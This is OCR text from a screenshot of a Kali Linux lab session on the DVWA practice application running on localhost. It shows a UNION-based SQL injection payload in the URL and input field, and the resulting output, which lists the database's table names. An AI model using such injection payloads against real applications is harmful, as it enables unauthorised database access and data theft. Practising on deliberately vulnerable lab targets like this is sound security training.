 kali linux [Running] - Oracle VirtualBox
File Machine Input Devices Help
1 2 3 4 (genmon)XXX 16:55
Vulnerability: SQL Injectio
http://127.0.0.1/vulnerabilities/sqli/?id=1'+UNION+SELECT+table_name%2C+null+FROM+information_schema.tables+WHERE+table_schema+%3D+'dvwa'+%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name: admin
Surname: admin
ID: 1' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name: guestbook
Surname:
ID: 1' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = 'dvwa' #
First name: users
Surname:
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Right